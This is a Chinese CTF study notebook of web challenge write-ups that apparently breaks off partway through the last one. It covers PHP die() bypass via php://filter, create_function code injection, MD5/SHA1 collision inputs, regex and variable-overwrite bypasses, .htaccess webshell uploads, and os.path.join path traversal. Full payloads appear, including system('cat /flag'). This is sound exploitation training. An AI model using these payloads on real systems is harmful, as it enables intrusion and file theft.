


CTF比赛和刷题时的错题难题归档
RCE

SAS-RCE你会吗??(死亡函数绕过)


1、打开网站看到提示我们进行目录扫描

2、使用dirsearch进行扫描,得到四个结果,进入flag.php毫不意外是假的flag,进入robots.txt,得到提示:tools.php

3、进入源代码,进行初步审计,发现第一个考点是php死亡函数绕过

if(isset($_GET['file'])||$_GET['content']){
    $d   = '<?php die("nononon");?>'; // phpdienononon
    $a= $d. $_GET['content'];
    @file_put_contents($_GET['file'],$a);
}
4、这里使用base64绕过,**关键知识点:**base64编码中只包含64个可打印字符,而PHP在解码base64时,遇到不在其中的字符时,将会跳过这些字符,仅将合法字符组成一个新的字符串进行解码。我们将使用php://filter/write=convert.base64-decode 来对其解码并写入文件,由于$d内的< ? " () ; >不在base64编码范围内,因此解码时只会解码phpdienononon和我们传入的字符串。
5、而phpdienononon长度为13,base64算法解码时是4个byte一组,所以我们要补三个字符到其后面,构造payload进行执行


6、打开我们刚刚写入的php文件,POST命令执行,直到获取flag

一般来说rce,可能一开始很多人都会看到这个shell_exec,但是这里过滤的严格,很难代码执行,所以这个地方是个迷惑选手的地方,主要是想考如何绕过die函数来写入文件,达到rce。
LitCTF-百万美元的诱惑(RCE绕过)

1、GET传参a[]=1&b[]=2&c=2025abc即可绕过得到dollar.php

2、进入dollar.php,发现过滤了很多字符,并且flag在12.php,那么我们可以使用$(())进行绕过
3、在Linux里,$(())代表0。
对于正整数和0,取反的结果是其本身加1的负数,对于负整数,取反的结果是其本身加1的绝对值。

4、12就是13个$((~$(())))再进行一次取反,那么我们使用脚本进行构造payload:
Invert_Num = '$(( ~$(({})) ))'  # 取反操作
Num1 = '$((~$(()))) '  #-1
payload = Invert_Num.format(Num1*13)
print(payload)
GET传参即可得到flag
[NISACTF 2022]level-up(hash绕过、create_function)


1、打开网址看到“nothing here”,直接看源代码,有一个disallow,立刻想到robots.txt,果然打开robots.txt后有一个level_2_1s_h3re.php文件
2、打开level_2_1s_h3re.php
<?php
//here is level 2
error_reporting(0);
include "str.php";
if (isset($_POST['array1']) && isset($_POST['array2'])){
    $a1 = (string)$_POST['array1'];
    $a2 = (string)$_POST['array2'];
    if ($a1 == $a2){
        die("????");
    }
    if (md5($a1) === md5($a2)){
        echo $level3;
    }
    else{
        die("level 2 failed ...");
    }

}
else{
    show_source(__FILE__);
}
?>
level2考察的是md5的强碰撞绕过,我们输入以下参数即可绕过,得到Level___3.php(不知道什么问题,我这里使用hackbar是无法成功绕过的,必须burpsuite抓包才可以绕过)
array1=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&array2=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
3、level3考察的是sha1的强比较绕过
<?php
//here is level 3
error_reporting(0);
include "str.php";
if (isset($_POST['array1']) && isset($_POST['array2'])){
    $a1 = (string)$_POST['array1'];
    $a2 = (string)$_POST['array2'];
    if ($a1 == $a2){
        die("????");
    }
    if (sha1($a1) === sha1($a2)){
        echo $level4;
    }
    else{
        die("level 3 failed ...");
    }

}
else{
    show_source(__FILE__);
}
?>
这里也是直接输入参数即可,得到level_level_4.php
array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1
4、level4考察的是正则匹配,首先$_SERVER['REQUEST_URI']的作用是取得当前URI,也就是除域名外后面的完整的地址路径,这里获取的是level_level_4.php?NI+SA+=txw4ever,关于正则绕过,php中GET或POST方式传进去的变量名,会自动将空格 + . [转换为_,所以我们这里使用+号进行绕过,成功后进入最后一个关卡55_5_55.php
<?php
//here is last level
    error_reporting(0);
    include "str.php";
    show_source(__FILE__);

    $str = parse_url($_SERVER['REQUEST_URI']);
    if($str['query'] == ""){
        echo "give me a parameter";
    }
    if(preg_match('/ |_|20|5f|2e|\./',$str['query'])){
        die("blacklist here");
    }
    if($_GET['NI_SA_'] === "txw4ever"){
        die($level5);
    }
    else{
        die("level 4 failed ...");
    }

?>
5、level5考察的是create_function
<?php
//sorry , here is true last level
//^_^
error_reporting(0);
include "str.php";

$a = $_GET['a'];
$b = $_GET['b'];
if(preg_match('/^[a-z0-9_]*$/isD',$a)){
    show_source(__FILE__);
}
else{
    $a('',$b);
}
首先介绍一下这个方法:
**create_function(string a, string b)**会创造一个匿名函数,传入的两个参数均为字符串
其中,字符串a中表示函数需要传入的参数,字符串b表示函数中的执行语句
例如,create_function(‘$a’, ‘echo(“hello”);’),我们需要把它看作:
function lambda($a)
{
   echo("hello");
}
然后开始构造payload:
正则匹配preg_match('/^[a-z0-9_]*$/isD',$a),说明我们在构造payload的时候第一个字母不能为数字或者字母,所以我们需要绕过正则,这里要用\ (转义符)绕过,因此我们需要传入$a=\create_function
而对于参数 b ,我们需要让它执行 s y s t e m ( ) 函数,用于回显 f l a g ,因此传入 ‘ b,我们需要让它执行system()函数,用于回显flag,因此传入` b,我们需要让它执行system()函数,用于回显flag,因此传入‘b=}system(‘cat /flag’);//`
那么对于这个create_function来说,它的展开应该是这样的:
function lambda()
{
}system('cat /flag');//}
这里参数b中的大括号直接把function闭合了,因此后面的system可以正常进行,且原先的大括号被注释掉了,就不会报错。
于是我们的payload为:?a=\create_function&b=}system('cat /flag');//

文件上传
SAS-easyupload(目录扫描、php原生类函数)

1、打开网站先进行目录扫描,看到有robots.txt,访问得到提示:try phpinfo();

2、先按常规操作上传多个木马尝试,但都失败,应该是过滤了关键词php,于是尝试传入phpinfo()看一下有没有有用的信息,传入<?= phpinfo()?>并访问,看到很多被过滤的函数

3、php常用的读取文件函数有8个:fread,fgets,fgetss,file,readfile,file_get_contents,fpassthru,parse_ini_file,这里我们使用file_get_contents函数,经过尝试,发现可以使用字符串连接绕过。

4、PHP 原生文件操作类中的可遍历目录类有以下几个:
DirectoryIterator 类、FilesystemIterator 类、GlobIterator 类
这里我们使用DirectoryIterator类,配合glob://协议使用模式匹配来寻找我们想要的文件路径:
$dir=new DirectoryIterator("glob:///f*");, payload:

<?=
phpinfo();
echo ('fi'.'le_get_contents')('/'.(new DirectoryIterator("glob:///f???????")));
?>
5、上传后访问php文件,查看源代码即可找到flag
DargonKnightCTF-ezsign(目录扫描)
1、先扫描目录,扫到index.php.bak,下载得到
<?php
error_reporting(0);
// 检查 cookie 中是否有 token
$token = $_COOKIE['token'] ?? null;

if($token){
    extract($_GET);
    $token = base64_decode($token);
    $token = json_decode($token, true);


    $username = $token['username'];
    $password = $token['password'];
    $isLocal = false;

    if($_SERVER['REMOTE_ADDR'] == "127.0.0.1"){
        $isLocal = true;
    }

    if($isLocal){
        echo 'Welcome Back,' . $username . '!';
        //如果 upload 目录下存在$username.png文件,则显示图片
        if(file_exists('upload/' . $username . '/' . $token['filename'])){
            // 显示图片,缩小图片
            echo '<br>';
            echo '<img src="upload/' . $username . '/' . $token['filename'] .'" width="200">';
        } else {
            echo '请上传您高贵的头像。';
            // 写一个上传头像的功能
            $html = <<<EOD
            <form method="post" action="upload.php" enctype="multipart/form-data">
                <input type="file" name="file" id="file">
                <input type="submit" value="Upload">
            </form>
            EOD;
            echo $html;
        }
    } else {
        // echo "留个言吧";
        $html = <<<EOD
        <h1>留言板</h1>
        <label for="input-text">Enter some text:</label>
        <input type="text" id="input-text" placeholder="Type here...">
        <button onclick="displayInput()">Display</button>
        EOD;
        echo $html;
    }
} else {
    $html = <<<EOD
<!DOCTYPE html>
<html>
<head>
    <title>Login</title>
</head>
<body>
    <h2>Login</h2>
    <form method="post" action="./login.php">
        <div>
            <label for="username">Username:</label>
            <input type="text" name="username" id="username" required>
        </div>
        <div>
            <label for="password">Password:</label>
            <input type="password" name="password" id="password" required>
        </div>
        <div>
            <input type="submit" value="Login">
        </div>
    </form>
</body>
</html>
EOD;
    echo $html;
}
?>

<script>
    function displayInput() {
      var inputText = document.getElementById("input-text").value;
      document.write(inputText)
    }
</script>
可以看出如果要进入上传页面,那么就要求username和password不为空且$_SERVER['REMOTE_ADDR'] == "127.0.0.1",这里我还以为要抓包在burpsuite里面改xff这些参数,试了好多都不行,看了题解才发现是直接get传参进去(上面存在一个变量覆盖函数,可以直接覆盖这个变量)
if($token){
    extract($_GET);
2、传入?_SERVER[REMOTE_ADDR]=127.0.0.1,即可进入上传页面。

3、上传php发现能上传成功,但是访问的时候出错,发现网页不解析php文件,那么我们就尝试上传.htaccess来打开php解析引擎
4、上传成功后使用蚁剑连接之前上传的php即可获取flag
[NISACTF 2022]babyupload(绝对路径拼接漏洞)
1、进入上传页面,经过多次测试都无法上传文件,查看源代码发现有一个source路径
2、输入路径下载了一个备份文件,源代码如下:
from flask import Flask, request, redirect, g, send_from_directory
import sqlite3
import os
import uuid
app = Flask(__name__)
SCHEMA = """CREATE TABLE files (
id text primary key,
path text
);
"""
def db():
g_db = getattr(g, '_database', None)
if g_db is None:
g_db = g._database = sqlite3.connect("database.db")
return g_db
@app.before_first_request
def setup():
os.remove("database.db")
cur = db().cursor()
cur.executescript(SCHEMA)

@app.route('/')
def hello_world():
return """<!DOCTYPE html>
<html>
<body>
<form action="/upload" method="post" enctype="multipart/form-data">
Select image to upload:
<input type="file" name="file">
<input type="submit" value="Upload File" name="submit">
</form>
<!-- /source -->
</body>
</html>"""
@app.route('/source')
def source():
return send_from_directory(directory="/var/www/html/", path="www.zip", as_attachment=True)
@app.route('/upload', methods=['POST'])
def upload():
if 'file' not in request.files:
return redirect('/')
file = request.files['file']
if "." in file.filename:
return "Bad filename!", 403
conn = db()
cur = conn.cursor()
uid = uuid.uuid4().hex
try:
cur.execute("insert into files (id, path) values (?, ?)", (uid, file.filename,))
except sqlite3.IntegrityError:
return "Duplicate file"
conn.commit()
file.save('uploads/' + file.filename)
return redirect('/file/' + uid)
@app.route('/file/<id>')
def file(id):
conn = db()
cur = conn.cursor()
cur.execute("select path from files where id=?", (id,))
res = cur.fetchone()
if res is None:
return "File not found", 404
# print(res[0])
with open(os.path.join("uploads/", res[0]), "r") as f:
return f.read()
if __name__ == '__main__':
app.run(host='0.0.0.0', port=80)
3、由以下关键代码得知,文件如果存在.则报错,也就是不能上传有后缀名的文件,但我们这里可以利用os.path.join
@app.route('/upload', methods=['POST'])
def upload():
    if 'file' not in request.files:
        return redirect('/') #检查上传请求中是否包含文件,如果没有,则重定向到根路径 /。
    file = request.files['file'] #获取上传的文件对象。
    if "." in file.filename:
        return "Bad filename!", 403 #检查文件名中是否包含点 (.),如果包含,则返回 "Bad filename!" 和 403 状态码。
    conn = db() #打开一个数据库连接并获取游标。
    cur = conn.cursor()
    uid = uuid.uuid4().hex #生成一个唯一标识符(UUID)作为文件的ID。
    try:
        cur.execute("insert into files (id, path) values (?, ?)", (uid, file.filename,))
    except sqlite3.IntegrityError:
        return "Duplicate file" #尝试将文件信息插入数据库。如果出现 IntegrityError 异常,说明文件ID重复,返回 "Duplicate file"。
    conn.commit()

    file.save('uploads/' + file.filename) #将文件保存到 uploads/ 目录中。
    return redirect('/file/' + uid) #重定向到 file 视图函数,并传递文件的唯一ID。


@app.route('/file/<id>')
def file(id): #接受URL参数中的文件ID。
    conn = db()
    cur = conn.cursor()
    cur.execute("select path from files where id=?", (id,)) #查询数据库中对应ID的文件路径。
    res = cur.fetchone()
    if res is None:
        return "File not found", 404 #如果没有找到对应文件路径,返回 "File not found" 和 404 状态码。
    # print(res[0])
    with open(os.path.join("uploads/", res[0]), "r") as f: #打开文件并读取内容,然后将内容返回。
        return f.read()
4、os.path.join函数存在绝对路径拼接漏洞,具体如下:
import os
#如果不存在以'/'开始的参数,则函数会自动加上
print(os.path.join("var","www","html"))  #输出var\www\html

# 存在以'/'开始的参数,从最后一个以'/'开头的参数开始拼接,之前的参数全部丢弃。
print(os.path.join("/var","www","html")) #输出/var\www\html
print(os.path.join("/var","/www","html")) #输出/www\html
print(os.path.join("/var","www","/html")) #输出/html
5、那么我们直接输入/flag即可将拼接的uploads/丢弃,可以直接通过/file/uuid访问到根目录下的flag

[WKCTF2024]ez_php(php中的imagick扩展利用、代码审计)
1、打开页面是文件上传,上传图片马成功,但是这道题是白名单验证,无法上传.htaccess和user.ini.文件,并且尝试访问图片文件,发现路径不可知

2、使用御剑进行网站扫描,发现有一个hint.php
3、打开hint.php,它提示我们要找到index.php的源代码,并且给出了一个参数source_code
4、那么我们使用php伪协议php://filter/convert.base64-encode/resource=index.php对index.php进行读取,得到一串base64编码

5、我们将它进行解码,可以得到index.php的源码如下:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>Upload</title>
</head>
<body>
<h1>文件上传</h1>
<form action="index.php" method="post" enctype="multipart/form-data">
FILE: <input type="file" name="file">
<input type="hidden" name="max_file_size" value="1048576">
<input type="submit">
</form>
</body>
</html>
<?php
$source_code = $_GET['source_code']; // 获取 GET 请求中的 source_code 参数
// 如果 source_code 参数被设置,则包含该文件
if (isset($source_code)){
include $source_code;
}
$filename = str_replace("\0", "", $_FILES['file']['name']); // 获取上传文件的文件名
$temp_name = $_FILES['file']['tmp_name']; // 获取上传文件的临时文件名
$size = $_FILES['file']['size']; // 获取上传文件的大小
$error = $_FILES['file']['error']; // 获取上传文件的错误代码
// 检查文件大小是否超过2MB
if ($size > 2*1024*1024){
echo "<script>alert('文件大小超过2M大小');</script>"; // 提示文件大小超过2MB
exit(); // 终止脚本运行
}
$arr = pathinfo($filename); // 获取文件路径的信息
$ext_suffix = $arr['extension']; // 获取文件扩展名
$allow_suffix = array('jpg', 'gif', 'jpeg', 'png', 'msl'); // 允许上传的文件扩展名数组
// 检查上传文件的扩展名是否在允许的列表中
if (!in_array($ext_suffix, $allow_suffix)){
echo "<script>alert('上传的文件类型只能是jpg,gif,jpeg,png,msl');</script>"; // 提示上传的文件类型不允许
exit(); // 终止脚本运行
}
